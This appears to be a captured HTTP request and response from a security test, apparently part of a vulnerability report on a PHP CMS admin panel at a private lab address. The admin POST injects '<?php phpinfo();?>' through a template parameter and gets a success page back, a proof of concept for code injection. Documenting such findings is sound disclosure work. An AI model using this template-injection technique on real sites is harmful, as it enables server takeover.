 Request
Raw Params Headers Hex
Origin: http://192.168.195.1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/86.0.4230.1 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.195.1/index.php?m=admin&c=index&pc_hash=TpCPKR
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=e5em61h2pohm0i8ojmvktt8rk3;
BzEBn_siteid=5512csyB1VaM3G3TpxLF1DyIFo0GjRX6NsnFfeUW;
BzEBn_admin_email=fb4dyhlqqm1henYXw0LmzUBw3X0hRtYrbrjA6bZSBQ-rxM05rgK5W
XiJSTw; BzEBn_sys_lang=c5abKt0EJyRaAnPTw1r-maN6FvNLuV9H-jZTHznyYPwfUg;
wGrzo_siteid=f8563FxCfyRlx9MHXVVLGI3cGvzxFfeocuR65xu5;
wGrzo_admin_email=f7fbLEL0RCF4PuYu-DTaZc3I3G9EmBgDTtOE6e7SEfdsc_uHOtBDlyB
Z; wGrzo_sys_lang=b571z2dDlhGj-1UHlMLeQpv3dIFwEunoMB7AZ8iYJZ6HsA;
wGrzo_site_model=576bm46PkUE5ibcC7msS1ioAPu95SMOcornkYXyuGAUheZytnQ;
RlTFi_siteid=69990J479eRBWx_M_iWtiGBqveuY86BoihmgOgTF;
RlTFi_admin_email=622dpB0OzqEeADMh4DDnMu8qhb6BQsRkc_i7fbf9I_vhAMRBfQjm9
NAF; RlTFi_sys_lang=a98e8UhhZBPkLTA6ME-qHuQwaLtWln-KzKi2VzOrKfEXiw;
KLHMS_admin_username=bc9dec54f9HMGIQZpfh7RLOpzJQDOGUeY-OeB7hGPPb3MQ;
KLHMS_siteid=3cc9oGwTK1azuEvgYFZLvK_YsjcI3MSDh3dws-Kc;
KLHMS_userid=e685LztiXqGqZAdiXEpzN2QJklz8HbfZLoBWEEYa;
KLHMS_admin_email=c679NKBMTB91QUpyNOeoJgJnyGh_-4_dYMsPmfMIIpD78MNrncl
bI4Ut; KLHMS_sys_lang=46bfQ2RW1zYerp00luYxgXKXSRCFoKXugG0jqJiYdYztug
Connection: close
dosubmit=&template=<?php phpinfo();?>
Response
Raw Headers Hex HTML Render
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=7" />
<title>提示信息</title>
<style type="text/css">
<!--
*{ padding:0; margin:0; font-size:12px}
a:link,a:visited{text-decoration:none;color:#0068a6}
a:hover,a:active{color:#ff6600;text-decoration: underline}
.showMsg{border: 1px solid #1e64c8; zoom:1; width:450px; height:172px;position:absolute;top:44%;left:50%;margin:-87px 0 0 -225px}
.showMsg h5{background-image: url(http://192.168.195.1/statics/images/msg_img/msg.png);background-repeat: no-repeat; color:#fff;
padding-left:35px; height:25px; line-height:26px;*line-height:28px; overflow:hidden; font-size:14px; text-align:left}
.showMsg .content{ padding:46px 12px 10px 45px; font-size:14px; height:64px; text-align:left}
.showMsg .bottom{ background:#e4ecf7; margin: 0 1px 1px 1px;line-height:26px; *line-height:30px; height:26px; text-align:center}
.showMsg .ok,.showMsg .guery{background: url(http://192.168.195.1/statics/images/msg_img/msg_bg.png) no-repeat 0px -560px;}
.showMsg .guery{background-position: left -460px;}
-->
</style>
<script type="text/javaScript" src="http://192.168.195.1/statics/js/jquery.min.js"></script>
<script language="JavaScript" src="http://192.168.195.1/statics/js/admin_common.js"></script>
</head>
<body>
<div class="showMsg" style="text-align:center">
<h5>提示信息</h5>
<div class="content guery" style="display:inline-block;display:-moz-inline-stack;zoom:1;*display:inline;max-width:330px">操作成功!<script
style="text/javascript">if(!parent.right){parent.location.reload();}art.dialog({id:"edit"}).close();</script></div>
<div class="bottom">
<a href="javascript:history.back();" >[点这里返回上一页]</a>
<script style="text/javascript">window.top.right.location.reload();window.top.art.dialog({id:"edit"}).close();</script>
雷神众测